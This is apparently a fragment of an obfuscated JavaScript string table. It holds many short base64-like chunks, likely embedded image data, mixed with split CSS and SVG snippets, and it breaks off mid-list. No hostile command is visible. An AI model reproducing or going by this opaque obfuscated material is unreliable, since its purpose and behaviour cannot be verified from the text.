"XaXLBPg5G4", "8JhFBZmHuY", "zQWczE+2cR", "9khJuktdkY", "PbORuAfQGC", "l59s+uO4l5", ";\n\n    tra", "JmZpWVoTOC", "13JldLOduJ", "W8vT6fcO6W", "60zb/gG2tr", "7rmZh7Vibm", "XIJ+61PrzF", "hShYImf5yr", "V6+z7x2M3b", "+cKlOrS800", "JmWtemO0+v", "Opu94ejFoM", "t8SFeW+cKl", "DCLhwwANkH", "uhFxPmHuae", "U/cyxL30sQ", "v6KHTsbIv4", "XOcE+2eQum", "pd8AzwUWhz", "x2heeuNgZ+", "P88Ml5+iw7", "5P/X12GuAc", "jsntQ7BBGd", "0sAAGBzjhr", "XrKhjYm5h7", "3ElPiXvdm+", "cursor: no", "nzwNNYZIY6", "3xL3ElLjXv", "lme5Q65f7g", "9z7weMSNOt", "ZyzRcMILsk", "XJDF3ICsz5", "50%);\n    ", "C7qXfAM8FF", "7gEAwGUOyw", "pSY/vprkpg", "rvkEnCS0YL", "XZDJ1qaS0m", "a+lOTuJecR", "TAnXKeBzz2", "mcp01/uFfj", "8bwIAAEzih", "m/fJx67eVt", "8W92mYfcS+", "7rVcGd1sJ+", "Ox6FsbuKZR", "DKmrq3R2/e", "Bwco9dEyTe", "1+p+/Njj30", "ryDafYFc88", "HiKGmCYnff", "k7tWs05zEv", "Ub/Df7TWEu", "QXb8HUhpvR", "ExTtqBP9tO", "KFPfJ24Qu6", "OPIR93w+3U", "Wwn7qWJewD", "efLSJHzdYa", "mO9D6HOZCa", "U933h3a5ST", "Mz4Z5p6bib", "c/dxL7Qn7h", "X4l5mWdxbd", "ifD3HMzMff", "Z/qlNPF9u2", "OZvpQA0Mm9", "NQp4/HMtVs", "H0HMzz/cTw", "/wXfZo7Zn4", "f00ScweyMl", "whKmvgZrFv", "RIAwA15GAO", "eWw891Rj8T", "VWZ5Fnec8Y", "7CEtZHDobM", "NyfDkuYB57", "jUd3/nDSiY", "eQj7vmcxL3", "gYur7ryARS", "x3vxv8KFTc", "wKW9MAAAAW", "6X30G3NP1e", "zkamv/Qii/", "PrsQAIBdEf", "pn3bGe5pbY", "5f/mnozHM8", "BxaAACYpi/", "vFb+zWrsVq", "t5lu/cPgQb", "KebzBxz+Ik", "dv/k2+dxD3", "08349unO9n", "cc+1dCcnca", "JUjzmemrJl", "dk1TZt04rp", "zWL1NMnqdn", "C3x2EfAABg", "/cSU+Je92b", "3rYypa2v09", "gLAFCKR73j", "gSwfoZQPTq", "W8LO/Hvybf", "luZx9OvFqZ", "Snp2JXfbKf", "ZpJNlnsM92", "/nLvdvZpjp", "3viXmFT3Nt", "Gf38fXpsE/", "45zET99Y6i", "/uYmHv61JO", "f15+EzNWvK", "ZVPca9gU93", "/7LB8MPDgA", '10.21Z" fi', "U4pz87ELsv", "TWzmJe7rz7", "W2N3r5PPHb", "NmZsqxiU+9", "zQTSzXJsL9", "Fzw+VzLpFW", "xD2zkbgH8D", "WbClQix3xr", "Mz4e1wvcBX", "W55TE6GNDM", "s65juxQlMx", "BwDwCeGNHw", "xkLlxOLIyc", "cDsc8gEAAF", "JqIe/v8uYt", "lICS7TWJej", "p6mZnpvmIN", "u4WNIW6GM3", "lalLpgwOU+", "lnbhLKUOY1", "qjEPcMxuJe", "DGtF0VjWJ/", "zT7iXnhR3A", "uB79UKI2xq", "zWJ+/THaPe", "a3XCYuBdCp", "qU8OxPumCX", "7C53somv7i", "3MPQcKcy/N", "t3clJ3Ctug", "RJ8v0Yd03r", "zh3/3P89/r", "LuTd8U9+qb", "ub+u7vvAEF", "+sv0wkzZ7g", "zJ9MRTHgs2", "yITrMoR5zN", "ORNN8W9sdV", "ogo-path-u", "U8KRuBcg7q", "wZnm3RKZYF", "5FD52skS8N", "daRlM3JOcx", "zPTFkz/c7k", "o7pXpzAdHy", "wZCsttW5vH", "6EyYcQQmin", "IJndhbis2t", "jS5l3ovmnj", "8AANive793", "d/sI+6liXs", "bY4R9wAAuA", "xH3AABuhQM", "65tExSa69Y", "mLarQpoZlj", "BhTMtTpZJt", "x3+eOdDb2r", "rMw5xzw1xD", "nZXpKWftyx", "JJlOXnm4WF", "TgGAAAO5Sn", "EQsgtzD3PP", "BuSLmtf0FZ", "Poflikd5Mm", "MfX9V5CIJW", "h3THJ9806G", "SKlM3fEojN", "n0p7tK/C19", "XX9HM1a+qm", "Y/JyZBmxqF", "3fNfzpFPgA", "L3AMAuEUOY", "INpaLu30Mk", "Qut1I1v4WZ", "M27EGdb50y", "sfwoYUoWCJ", "adding-lef", "KzqY6dvd1a", "BRM6m+rYpb", "MtE8CM0Mky", "RT5xL7G3OC", "lDrl/uCwPN", "58ABgs8Q9c", "HOZqZ+Lhyc", "h4l56U9yrb", "sa3i/rk/na", "7+og3/X58X", "bjkgV8S8tr", "oLpXW6lan4", "MhXf/vr+Y9", "cn2LGzHxOU", "dth: 50px;", "3FrF8f75W7", "/d661zCpC8", "AAA4sQ9cS9", "6JR7C/djum", "DPAB92AAAA", "rq6wL06VqZ", "ea7iXvxTXF", "Lc0ejGhrFD", "EvdJm+2HiX", "NFDwAAuErc", "+tFkjoTmfr", "ek5MhzYxDm", "fILvvilmYT", "Ke/XNjgvFv", "b3LEGZ17BD", "iJe6WJ7ZzE", "m0l2tE0p9t", "h7ol7V69q3", "X9pZdOlsnJ", "91in5Kz9Cz", "C8S9WU7inu", "FeLkghLYIc", "qe0T943d0J", "Fyn5O3Jfzs", "KeMxzPXbv1", "uhJUtK6ME0", "ud3FvIfIBA", "7mdo+cd/YD", "pzvDk4h7di", "L1dRVBtD9c", "W2Ow66YYBc", "a/8ZAQC4J+", "xmlfeOJiZ+", "E5n6+qeZ79", "7unO1IrEPa", "vFqZlgJFZv", "Lzjw/1qIdP", "7.66 288.9", "+5y477kHHs", "e5V2Qz4xh5", "vRcwV8SpMu", "uiR3WMzH3r", "AAAAwnV9GP", "NcapM4w482", "M+eAAAACDF", "5jmNwpn7Fc", "Uc+M0Mky72", "ol/P2s/MJ5", "OpsnAxdT3X", "K9mTytLFNf", "5CVmfL6bIp", "LBPg5G4Bzb", "1MiXqH3I8z", "147.66 5.3", "nO1MrEvesT", "VJuaebfIRT", "/+zf3YaUs7", "AoE3e47Q1j", "CmuFfbWxwQ", "0D3PvB4xI0", "uIeACyHNx0", "uaS1vuPcxA", "A8nxWGgBwW", " nối */\n  ", "DMaFzDH4lM", "h7978m3zvI", "8Q9H8Q9s5G", "LJFWS+dAP/", "nu4MTyLu2Z", "nIX5n1xqsz", "m+i583jWtp", "S9KHEPAADY", "nCrz8SMcmn", "w5naBJxb4q", "SviVJmPH+H", "zz++eorQ7/", "uzuOOMV4RL", "LEMnXpZO/Y", "AcA2DlxT9y", "G2Fi6muqZr", "0Yy4R9zzQd", "QmQ+I0z4Xd", "NMnqdlvjyb", "Wgrzdjab6v", "ZZIIY", "HjzBgAA2MR", "WOJYxz+Ge7", "EPQCAVg44A", "xjb2XLIR/e", "NxD6AAFw8A", "e9u7r0Jkw8", "4Xi3tWLl+9", "UycSmATl0H", "xtyL72uL9a", "j6NMWqVM7/", "7KLt2Bqw81", "7rH/ibfAit", "qQnONO+WyA", "9LVp3eM6p+", "wGP3FvusDj", "5VLpa+i8gH", "plUA0atU9Z", "PcbJV3OUqa", "8ztDdwvyQ5", "intjq1M3Y8", "xm6ufCwbkf", "ubf5BP3ik/", "EUOtwAAwKp", "HezmZTnZ9A", "m/NA/M/XwT", "l7AMCeOJgA", "vd05+iw7CT", "UoprsVPOib", "BwAAcJU3OA", "+sLfd+YuWJ", "TmXxe2Nj38", "cS8xJe51b7", "QKiDPc+yI2", "qhxxPjNlzf", "HqeteTwjmh", "zX18879eD1", "l2opm2TdvC", "v+c7wDerBO", "4U5l6aGZ8M", "Z5s8xZM7dG", "XudW+2Hybu", "Zwlp4FLwpc", "iXteiHsAZ/", "OcWe5n0pD7", "iNjNNDupmd", "S3hXpgYbr1", "RBwBY2fPIJ", "yDjVbRoz8V", "QSMjeTjs8k", "/jnca+47WE", "BnCBAMCn43", "P9Upr4bkxy", "f/Jp/4NeJ2", "aXXGIe65Ie", "F/9k9vyIuD", "2UjcAwD4xP", "GmCYnffFAb", "mmz/TBxL70", "JO55zMS9tU", "3VDvc+ZsA3", "bv125j7oFu", "dOKSBok/c4", "Unci4y0OuM", "AhFGoyzLMT", "6VNJ1QNKZh", "vQwzCd42W6", "mn6vceZqnz", "+Ju/oul0Nn", "nylxEDOvAK", "tTuKezRkdk", "mjG32fwTYp", "GfitbrFPyV", "aDxL3c3t3h", "uc0rXpPner", "flkO87FWhM", "bgnTGznJO7", "Xj37HUXNod", "Tm9YgNBpeZ", "QLfXa/rTWw", "5h3xnrMZXq", "6GAABwMKc/", "5m4t9ZJ3NO", "chL3kibinj", "HwAAwAF52Q", "cbFTuj5LD5", "A4Fi95AADA", "zcTcq/GSDW", "sbctGQlW5c", "8KMbz3FOIc", "q8Q9yam8PN", "9hgcJmZ9ev", "T3bxFkxteB", "9YkacaqfaM", "urbsp7tU3h", "UDITntLmb9", "a7/zj//Ev8", "Fxwtx7rdxz", "OuU8C7xKZM", "MO2b5TG5Xg", "AsvinsAAEE", "N97lbfedOy", "N3Cw32GZoo", "8W9sdVpm+J", "H7FMXetpm1", "5EPAEi696s", "51nuPcy/fe", "CY0k5tgZgD", "AM0Iny9Sk0", "Ur9ZDsmtxf", "YTiHe6/lO9", "DpYAAHBnHi", "70zfFvcKmu", "D2fDAG2BFx", "77rvwb9f5F", "4hlDDxfmSu", "MsfjUSSdsD", "GAGBwwAAN7", "zgOOp", "Iu75nMQ9i3", "qtn06Wad92", "7rA46Ln8w7", "cl7qWJewAA", "viQvz3jhVp", "+Fv8iGEENo", "DAFo4MAAA3", "3fIvdakDBz", "OyLuiXsR4p", "MAgLC+yCfu", "V6Vzzd6X2W", "k+tc7qUZ0p", "wRp8p8/AiH", "mZmtEsn03c", "n3cwzb5g7h", "6BH1kMn63C", "96EyYcQQmi", "Jhpjk21Tnf", "xL2+TZEPAA", "AV+qQAgRTr", "tarell, 'O", "xgXMsfjUSS", "nC/UdLlLGX", "6mSuc3mnxC", "HsLkQ8AOAo", "FywQh1CLMP", "6njDZO1OoC", "gnFplon38g", "qUumDA5T6a", "czzx79NDJL", "XpFDOvBXNP", "Y+zVmT6ej4", "Ye/rUk5g/+", "/hviNDrCnM", "aETpZ5fwub", "vUpNIHByj1", "z8Uc+M0Mky", "XIe6Je4kpc", "FLjMzuP8cM", "DaWi7t9DJL", "Wf1xm+Njfv", "+mmKeXYSbB", "XnE3yXhQCU", "NFF76ZGB6+", "/dyxL3worg", "VBIKkDKmaV", "Z+5X9NDJGv", "z4WDcz/ef/", "iHsAAJ3gzR", "+SfELklNcK", "4IBJMuyM5Q", "UnM0EnQLiD", "74hOPHh3xc", "xxCz2cxQtC", "FZz6VvoGrr", "W3upMf3rnn", "7NNoW9+mbZ", "AHbIARUAAO", "v6dK9IpZl4", "YVM82x+QTf", "S9+tJbncQ9", "Im7gj95255", "g26gxbGhL4", "d0mk3jmFqX", "BCCK0SLxiE", "PyAQBAPw/R", "Ht3X9q7/6E", "GHuYe5ZhLm", "+c/4mH0II3", "iZ0gGBfiDP", "ONQAAbOJN5", "N+WbAV2ymI", "r5Ps2DeCYw", "OKeG+IeAAA", "GafIe5dT9s", "sQbJDDnCwb", "IfAADswHsX", "QAAHflJPLt", "GdPcoCzWST", "wAAAA85CUR", "pS1M2iYqY5", "JewuRDwAAj", "TYe65mZh7d", "as3zAOQdH+", "dFzOvR2wwu", "AADYGYdTAA", "AIAwEF9+ut", "ih3Yd8M9xj", "c7wJOKe3Un", "DsHlh", "90d+n63BPx", "KjRGhhDD3X", 'er active"', "orgHAHAjHO", "3gA+BC8Rr7", "SlR3XF6KzI", "Ms25rUzrh7", "L3xL0IcW/X", "1W7rnahzHO", "1MaCQxJ20f", "2mw/SNzL7d", "xv7Pj7+qGd", "9sJO4BwCPg", "FkxtuBmNC5", "age {\n    ", "rT5/M5iXsJ", "LG+bLdCN0F", "L1SFgg2z4x", "QT9wAAAKbx", "ROzmmR2Tmc", "k2VqUumDA5", "iXn0zQ9wT9", "2U+Wps/+a/", "oEqYsNrWbt", "w21b7DW9d6", "ZNca+wKe7l", "9RsZmok2X6", "g5z73233/x", "Fs3/ybfC8S", "lx33MPPJIt", "tmNqjQXfQw", "vI4mnmI2M0", "37AD//kT6m", "p7uYiffPIm", "nM0KDUTjqZ", "+Ye8rzTP2W", "aVwoQblKSZ", "viXoS4J+4l", "tZvz7eK3fv", "9sPE/fSm+J", "izFkHSRUpm", "M/aJ5G0Az5", "3u7hj15nxG", "Xst3rPch1J", "l73Zvth4l7", "PDPSMTupJa", "e7xE7lmJIu", "MAAB2TNwT9", "2CsDOnlgTT", "x9HMQ8QQ0+", "4BwAAHwM+e", "M0/nUJ/vpT", "/B4P/eLd16", "Ode9h7nXur", "oh74l6EuCf", "+0XzNoBmzO", "38Fvf81u/7", "F1cKU3Y21b", "MdMcm0/w3T", "z03eWehhHm", "rUt9fXfFpn", "tuintjq9M2", "UwTyeTbVOS", "ft3bkHvpdX", "+ZtAM2Y22z", "r3obcS6/ri", "G3NOd4qCpT", "0N1Cg32GJm", "+YNpn02cvs", "uKfMLDvDqx", "mptemOUy9k", "teTwjmhH3i", "fQut1I1v4W", "sx+TuIfeCM", "Ytavj/fK3X", "TlbAe5GR6R", "nGQLc0ejGh", "uAQA8DN60A", "qYbpl/zM2C", "EP1Dnca+47", "62Tb2SYp6j", "JT4wW8O/k2", "4lybuAQCzO", "bxG7qHfBMc", "zPfp3klzwQ", "ncU93Ki/Pd", "VPcE/cGb5i", "ixEAYCIvkY", "9CmbKjPf33", "LezE1xL7Ms", "m4WuF7/OqY", "EvfSmuFff7", "5LHTHaO+9U", "1oQ4t9Oj7R", "7aPm+c0Cmf", "hdJ6kxk6uu", "yLGaErHBr+", "bdooosldmN", "wAAAAA7MR7", "M76Ofa5qlD", "RX+fkvMfkQ", "ji9zs3X3gu", "Gb5rx4JGtZ", "JefXPpoa02", "TF1bo7fvE4", "duJeeFHcAw", "wdQeDbqDFs", "k4GLq+68gE", "aN4G0Iy5PZ", "s9SLfUEcx6", "MAAJjMP58C", "8S97O3EvZ5", "IhhNDnFi8B", "ziecu+Vjb3", "E8oIC3UyTD", "e9b5q/9/d+", "TKYuPd0sKm", "3icoBSimvx", "y0PlmFP8Rq", "AgDvzFPnEv", "dR18N1PbJ+", "wTT7grlnnH", "FQDcgLgn7k", "yfEzXBK16Z", "zsdyYRiU62", "AuOgh8ol7J", "eeWIrJ3FPd", "j/0c9cEafK", "AAGzhNPIR9", "f00MkY+V/b", "J8u0bzvDPa", "y9ZUzMvToT", "OU+miZpvOp", "fuoGlhJBpc", "QU2HuvVbuu", "jDVMjNdB3E", "4LzfFq/fVa", "1p6Jjzjmr/", "iw7iXvKzLI", "JAv//Lnxc8", "h7zRZdDW6P", "dF1bbFPfEv", "OGY+3JMR/s", "h7NV6yoY2J", "lZj5+hENzF", "sPvRzTlZkb", "RvDfTe6y1n", "w2VKSGFGyA", "jdM+jI65jI", "f7MMbZzNTP", "LO6tuynu1T", "rzRxAHFvlp", "PPIR99SXZz", "RuAfQGC5OA", "S9NHEPADgC", "CQPv7JTyIl", "A8CE4jXzEv", "2iTMPcw9iz", "yXKZfShPft", "topBuT8dFi", "m6L2fcM7h3", "4Nzol7pU22", "7io2dS+OY2", "Hg26gxbG3L", "le(0.00056", "HHv0HFvIfI", "/MWnul4kMa", "S3MlIGQ7La", "yuF0nqTGTq", "eDbqDFsbct", "ition: fix", "XoS4J+6NTo", "VtGrNsICSn", "vzBsC1wTnM", "sdOzpdr071", "tY/rKGrNzP", "eI1pqgbQyU", "/DJy8NXboT", "RBC6B5is0b", "JO7pTuXl2U", "ygZCcdiezd", "Jh7+tSTmJh", "tton--disa", "259/sFAMcn", "Zl4L5p46ry", "U2xb1jxr2F", "UebZrGt4v6", "xMzL0aL9nQ", "Wnelr07rHd", "900rY+raGr", "ufEfc898Ei", "wZWdTHbv7O", "yjefxIyX71", "ZB0kVKZuuN", ";\n    vert", "EApybuiXsR", '1" transfo', "replace", "99U9wrbIp7", "Snu1fY6L6y", "3GbzT4hdkp", "mSmvz6Y4VS", "N28LKGLC8S", "uYiHvCxHZO", "E/cixL3M3q", "+8HjEjTrVT", "GDApcgn7g0", "VQVWoLZi4l", "3ElLjXvdl+", "dtnzqdpuV+", "  </mask>\n", "cQ9mzM6JDW", "C3BP3RqfEv", "LMt3sLpvTT", "CAgxD3xL2I", "+JuadPvYKJ", "zsGe5F2Qz4", "a+T7NK3kmM", "Zuatg8iH0+", "u2zXa6QiP5", "PZ+TuGexTn", "DbufdrDwCw", "N81J3Ctugr", "rPpvrrymfc", "O3g5imQue+", "A8Ru3lmx2S", "DaKMw9zD2L", "le;\n\n    c", "vf5r5PmYEn", "5S3S9yLHpa", "v7JTyIlQdw", "FnWlqn/zhX", "PDaee6qxbA", "XGv5croZjt", "hjZmbKsYlP", "2Op9wuCelj", "3dKdlAnFPc", "twE0Y26z+S", "hnRuhkmfe3", "9hnddBx+YN", 'id="image0', "ACYwRsNAAC", "XJzAdn2p6m", "9dyCBGP/lS", "PPPej7LsQN", "         <", "rg9hNvQOeC", "VQDCnS+uZt", "OFuZdmxifD", "7PK4FgTpfW", "i/bOI2Enu1", "hVPnclku0y", "365jhxDwC4", "3WMSq5M1BT", "9hD7POSjKy", "pw7pvWhlT1", "ZUjuQVfAWy", "4Z7FOcxL3R", "brand", "yardeJZqYs", "0Ah05wRClo", "2Y0NlUxy7l", "ytVqkGGcj0", "EAgJj2yCfu", "e6Zcp4B3iU", "D0hg8UAAAA", "Y2MNtO+Tbf", "mcfdCpjusy", "5BP3EnuLI+", "qzNjrQbqlj", "uY53BPdvEW", "LgHAJDiAAQ", "KYDOo0scU9", "LkQ8AAGCMl", "oAZoZNlalL", "NsapMo078G", "iU+sU8d79P", "eAAA74VAKA", "ika+L5dt01", "wwAAIABJRE", "cBEGtO2VTT", "9/9lP4sHg3", "zb2fXz8Uc+", "MPF+ZK5OjP", "+I1cm73Ham", "jI42jmIWI3", "p7AABAkkM3", "6xEbDC4zs3", "7aeIeAAAzO", "GtO2VTTyfb", "za4LpjlWe6", "h3hunytRqk", "zQvdZxNJ1O", "BBojmc6lU4", "KfUWMuEzqY", "9wbnRL3Spv", "2niHgCwJQc", "9LHEvTdwDA", "J5y75dbE/m", "At4lNmUaez", "50tnpjkRnq", "osOwk7ikzy", "tOSzOGO+cq", "fKPVf7MMbZ", "h7AbLgYAOD", "1 147.16C0", "ZhOyYud7JC", "Y4MfkQQlPF", "bIp74l7xyZ", "P8/B/OYd73", "yzHO4J7t4C", "lMnEp0qw4n", "dM3FvrJO7p", "M/Z6KMY5iF", "5lh86qQTNh", "zCmBiX/+xT", "m/S1s6ru/8", "8/mcxL2Ek7", "2z647iXnRT", "y5xmDHRLox", "XsPs9R5MfN", "9xVruGUCmB", "8nrl266eTZ", "2|3|5|1|4|", "PhkmHtuJuZ", "iUgCdug6+m", "mnkWYe5h7D", "m8nlhY9/Hx", "3Ktv1vfmbY", "3WTyfLtG87", "LOs39g1T/z", "+JC/PeOFWm", "TTyfbnM0KD", "XBzkAOBlxT", "iMYO4vIrgS", "EDRzmOHO/o", "7ExNwTgxhq", "BVXiYAALgp", "COlgHch2kr", "nGHKZGaqDv", "QFVlzgmCAH", "4M3zN8U96K", "PfKQRgAANi", "R4p64Nzol7", "uZl0fCbpZJ", "Z5XDv63EO+", "NBA3BP3IsQ", "a4v1qbArDa", "zxT03pK8p0", "9s5iXu6c3R", "xkBr7cU0V2", "xMff0qScxM", "Bv7LXNGzk2", "8nmC7+/6b+", "87wasQ9u5O", "q+8JS7Me+N", "p3EPWVm2Rl", "O3FvcLPjQn", "byYAAHDKT/", "Kfy8mwnca8", "NUzcvvaaIf", "74yKUfbQnc", "upTfFvdpe5", "3NOdHoh7xL", "AODD8/Nv/5", "2JjQCFh7r1", "5xrmDPcEFs", "ew4U5l6aGZ", "3pjj2ZRprG", "YL80OVm4mK", "hgaldtLJNB", "A1K7WQ7prZ", "U1xr/LM4c3", "3VvoZBdd21", "x7xRxbyHyA", "oGlhJBpc8t", "iblX4yUb2p", "xCxm2d2TGY", "CYFAADL+Mm", "uucvyYIPrg", "XTDNvEeVdX", "d4p7T/r7b/", "aOY+bDPRnh", "gYK7VyTK5X", "Ue+21HiVwm", "Ny0AANjGu8", "NuFdx1n1+Z", "VtMiY855nL", "9xT6rg47LH", "BsqnXyjQzz", "lGGJaT/96e", "ZfrLvQLfXa", "V6naLjdmNp", "q7X9p5EUzd", "bzACPIbNuT", "hUhn2mqVep", "fIhhNDrig0", "MziEfNx5x8", "ZNl2opm2Td", "Tw6RydPDNQ", "YFZbV7JTK1", "19TMw9fepJ", "e+JeRGFT5A", "g-left: va", "vdgsmdDbVs", "3rfQh1JjP5", "6EOYe5p5Fm", "Qk7hU3Qdzb", "7ol7o3PiXm", "mYe1KWWxpz", "Pmd68AKnFA", "uhmO3EvTdw", "uKTa1TyrMz", "L892EvdKE9", "142021vAIXHr", "LEPdOHfeW/", "BqLzFCHEtN", "iXvdm+2Hzd", "6J1Tp9XRgj", "Wp+CzNlICS", "AAAAHX3fu0", "TJMq+EiK5R", "VOAawkrKhN", "Qs9nIHH7i3", "Q9xzQ9wDAI", "s6ru/8wYUz", "LZIJVOeJ8Z", "\n\n    font", "WxCW+H+Uxf", "plStFrnaY9", "jQoAAJYSin", "abD9I3Mvt3", "sU+JWfpWbC", "O4p7uVF6e7", "59961 147.", "jlQmHtpZnw", "eJS3nWIE7b", "bnOVr033u7", "ERhTMVL9zu", "YlSPOZ6aEt", "PId7r+U71v", "IeAADsmwM7", "PeNn/uo7/L", "ncrYDpPptS", "nUmQpl0fGK", "ubW3HwvgYt", "IfIJ+713Go", "ZJn6ZcfsjN", "51b7Yfdr64", "ZyAcA+3bv9", "id transpa", "Dcu3rx8p0P", "lf8s1grw3z", "VphE6SO82v", "c9N/n4lOjp", "vDmT65/l6W", "djN2wKKmHB", "cOKAAARHzx", "kCbMPcw9iz", "w9xwozL00M", "9zW61tmOeQ", "DdMv+ZmxXz", "fmLliU7txp", "imuHe7zdf/", 'e" maskUni', "Q7XTDexKaI", "l6vvCUuzHv", "6ZD+dCZ1Pq", "0fWPmik3tx", "HOKe2UjcA4", "jYu5h7okd1", "dE1StlgWDz", "AYe6lmfHJM", "BVwxTzPHzU", "lmFP8Rq5M3", "dD+EDfDSdy", "QQuhziU0fI", "e8P7sX51/k", "wILZErLeJx", "uDd4wf1Pci", "1vsQ6kxm8n", "N4k7ol7EeK", "bt/4MIMLkX", "7Bb67Xteb2", "iNGeBubFAG", "HfGx/HpYTi", "Mff2MTH39K", "XmpaT/2/82", "me3EC0/Gpp", "PEvdze3d0/", "9OHU2YvqlN", "ujfbDxP3Wo", "+NfF2cKvOk", "cG56Vgo3MY", "3pzJ9c/ydL", "p/4NeJ2mvj", "obcS6/ri7U", "inriXmBL3u", "3huSff4Lm6", "OGWCWBG6GS", "FfcBHFvi5O", "rTX5g3BK4J", "6mZnpvmINt", "EKVkgZPrLv", "iU0LvYQw94", "jtOr3Pztfc", "qvtk3Ke4li", "XWsB9HYfIh", "3udUrXpvvc", ".959961 66", "FPgAA4BovD", "ybnNK16T53", "3FcETc052h", "jM6JDVBuqU", "xY1vFoNyfD", "j7lWcdZ/fG", "B3T5JjMhM4", "lnojpM41ja", "FnAhNpTNtW", "oZBdd219EO", "ACwC/d+mwA", "WJ79slAycb", "UmciU1//NP", "fbZvmBLqtf", "QwhVxeaBbM", "Vfat04ppK5", "sE0zsdyYRi", "n0k6WeY53J", "S30cAYeu7f", "c052pFYl7V", "ewd+yFiN8/", "l7o3PiXmmz", "1kkSxMJ2N1", "9x6/FPcyy+", "ceu3lbQADz", "oTatpJ5r1V", "hLj30ubbf/", "kZaa8PpviV", "vzePrVwrQM", "9iQ3FvIfIB", "h9CCNXFBor", "Qw8dm+xz+q", "S1ZUkIP5tn", "76x5ZAP6z5", "r3HtA4DpzE", "iZpvOpT/bT", "OYuAcAAEzk", "M147.66 29", "To1tGmjiCZ", "rwAqcUD8Rh", "NcQ8AAD4Lf", "od5QmHvDc0", "QDAADuBD4A", "AwAAgO18/z", "Z/HxxjVh3u", "KJe+Je8cmb", "IsQ9cS8xJe", "yONo5iFiN8", "31GiHsAABQ", "90TORxNPMQ", "90anxL3SZv", "wlLsx741SZ", "hiMbXUajeS", "3sUprZEzYA", "LZjacDMaFz", "cG5x76nl93", "JewAwhxdYA", "BRQx1yYP9V", "KAOjhM20Ad", "0UGAIBTE/f", "mbvzn8H0wA", "AAAclZcdAA", "3vl7j2ipRZ", "iv4AAB2SNw", "jVidLHP77q", "m5t4+JuadP", "+uh/SFuhpO", "HxQyrwTGul", "k6LDuJe8rM", "3Hmap82Lm9", "80CuUReeqs", "i43MkKqmSM", "3o16ZoROln", 'style="mas', "/1imLp3sHf", "yaPztHJEwN", "2HLId3tFcL", "AAA3KjzkU/", "AEROOT0E7x", "eCi0KZM9yT", "z7tjPc09r7", "4j3KTZlGvs", "qO4i09shM5", "BPg5G4B1b4", "jDjVTrVjUK", "yEveKmyDub", "ize) * 0.2", "y1MywAjs37", "DcA0n4a69r", "MuHcxmrhnh", "qfCjG89xTi", "+ihejAghVB", "hWkZYGTWr3", "fHJMPfcTMy", "Uv5Erk/c4b", "vBpxz+4k7t", "Z9ZfphNmzn", "vZ5b7WFT3K", "FmHuYeyoKc", "cwByLT510w", "b3korgHALA", "XypUGAziZM", " center;\n ", "t1ruFmamt8", "Plmk6n/pkP", "7v64T7mcUb", "vssKZ+3rkf", "Ez3JvKJe7F", "l97qJO7ZnN", "BgbxxOAAAY", "z/t53pmhE6", "vgzC1J3PNC", "9wLvEzccyy", "2znintVJ3N", "7AMAOfPXXC", "k7iXcD4gmh", "brOFZjpZpj", " 10.21 10.", "MzxRbkrPC1", "O4l55Yisnc", "qfVdn", "vejmluLeQu", "9xJT4l73Zv", "Pft0um7QCa", "RpFtsq7p/7", "8HZo8ELMtJ", "RQ+djJF/Cw", "FwUzZ2VTrd", "2eI/YsRRD0", "dlekpZc3P/", "vmrZGjdPJM", "VDMr96bCEe", "LgXJe4BAMB", "+4V4O45/O9", "6EQ3OvV94S", "PxRz4zQyTL", "7xU08Ie61C", "CjtPpZX5wq", "7sd8PkePOC", "nGvcrH4Xb5", "2jmIWI3z+y", "8S9FHEPAOC", "EJVuWI85kp", "QeUxWFh54R", "bIhOsyhHnM", "7t9hnddBx+", "67tLyKdTZi", "iv2vZjj8kN", "W61M7OEsPQ", "N5Lo280u3g", "Dg2g3V2P+Q", "zxFxWaiTpb", "cz+Ie7AZfv", "lpC5mXR8Ju", "GocXAACmW4", "uIfADAkXiw", "3Pinm8gcc/", "10TZwq07I2", "Z4KLQpkz3J", "tA5AdClA/S", "lkmXcKyH3p", "xL3rE77Pol", "G+NUmY9aMf", "We6Q+4fL8l", "4FyHuiXuJK", "ck23egqk9G", "smHEBoqNiZ", "9UfVKWSDYP", "xwk7Q2G+NU", "z69e9DbkLZ", "mLDbVvsNbl", "qcUD8RhYac", "P2XzMo39mN", "2eqNRWaoQ4", "pbbzTUbggm", "1czKklwbRf", "ipsEKDcuGu", "O8OrEfd8Tu", "lE7CR36zrD", "U+IEjgTm1c", "sr1OlkmXy+", "KCXMPcw9iz", "DrxZWs+0bU", "lSZlrXpjtP", "HML3LrVTNb", "  );\n    p", "ZjaXinVmQh", "M1M/Fw7O/X", "3Buee9I4wt", "6U1xr77Zca", "GfeuPloBw8", "sP/AA8SdwT", "9lv2yyEf3j", "T3cqL892Ev", "/smMw0fKpb", "T3aCkzPOZv", "v1JPnGvvtl", "oYc9OSlWxd", "vpzxVeXFv/", "W0Uj35fLDA", "wd/kw8hNFd", "cj9pktZmME", "o5CPu2RYn7", "jn2uapQyEZ", "Nq8Q+61JmX", "uRDwAAgK3w", "qnlPfeh3xv", "3PPN6xIw41", "U7o+mweus8", "3bdUdyLbop", "GMil+Y98ap", "UGpnWzH1PZ", "50y2XiUp4V", "9xb7rA46Ln", "YFPEPXEvQt", "Rz0zQifLvH", "Upm641EYu6", "E29A54JLgp", "Fa57j8EMp0", "bWpjtOvZAR", "n4+lXC9Myw", "PHbztoAi5t", "XtPfu89BK7", "zWXYAADsj7", "wdyMpMeX02", "p4d853CvhI", "u5cqmdts/g", "x2Ugny4RiU", "MzMePcGjug", "OOMQ9N8Q9A", "RWDcn86LGE", "bmXXtcXa1N", "CctRj5xD0A", "3FOIcwNR9n", "9dAXkemJl3", "r1V66sRSim", "9b35m2Ke/X", "XF5oAQAuWI", "vNYvU8zTyz", "xD3AMAmAFv", "2yLt3B6L42", "LetzOPpVwv", "mcnnhY19//", "xDwAAPht88", "TzfcwIPBOY", "WpWi1zrrWo", "5mZrqvWMMt", "3j8U+QAAts", "IgAsBuiHvi", "yrkSlR3XF6", "S/+/u8ubxP", "NQKTDyGE0G", "evzzuYZl8w", "w5pYk7nkh7", "bupTfFvfpm", "S1ARnmndLZ", "F62cD0aiYU", "O8GnHP5yTu", "tnE6bs8Np5", "7LH0z7bOL0", "/jK1jFNjsl", "eY8q6+JUmZ", "acc/nJO5Zr", "zM9qlk+k7n", "95sP0zcS2+", "GRCI4k5aft", "xMmH0IIIXQ", "Ll+88UNxbi", "cJO4d6+cu8", "HuBlO4p5t8", "4p7urEPcAw", "aO6Nd0vuwt", "9c3OC8W9qx", "IFMXqo67hj", "6tgF7SErk6", "d8Z5xxHeff", "Rb6JxXm3mv", "26EhNsVMq0", "vHKtjO6Zf7", "/+pkr4lSZj", "l7SeIeAAAw", "S9wAAEhx+A", 